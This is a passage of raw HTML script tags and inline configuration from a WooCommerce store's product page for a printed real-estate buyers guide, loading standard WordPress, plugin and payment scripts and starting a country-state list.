<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '4431f13206',
				wcStoreApiNonceTimestamp: '1769366820'
			};
			
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"c76de45fea"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"6be6279a8a"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://store.brandco.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://store.brandco.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/store.brandco.com\/wp-json\/","nonce":"3c79d7a2a9","versionString":"wp\/v2\/"};
</script>
<script src="https://store.brandco.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/store.brandco.com\/cart\/","is_cart":""};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","ajaxNonce":"58aa94d7ea","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"aec01f0810","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/store.brandco.com\/my-account","checkout_url":"https:\/\/store.brandco.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://store.brandco.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://store.brandco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/store.brandco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/store.brandco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fa86cd9449"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":227867,"title":"Ben%20Kinney%20Team%20-%2016%20Page%20Buyers%20Guide%20%7C%20BRANDco.","excerpt":"","featuredImage":"https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-1024x1024.jpg"}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://store.brandco.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://store.brandco.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/ben-kinney-team-16-page-buyers-guide\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://store.brandco.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","security":"312659b617","brand":"","is_product_category":"","disable_popup":"1","is_product":"1"};
</script>
<script src="https://store.brandco.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://store.brandco.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script id="monsterinsights-user-journey-js-extra">
var monsterinsights_user_journey = {"is_ssl":"1","page_id":"227867"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/monsterinsights-user-journey/assets/js/frontend/user-journey.js?ver=1.1.8" id="monsterinsights-user-journey-js" async data-wp-strategy="async"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San 